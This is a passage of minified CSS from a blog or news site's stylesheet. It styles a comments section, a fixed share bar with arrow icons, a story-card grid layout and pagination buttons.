screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 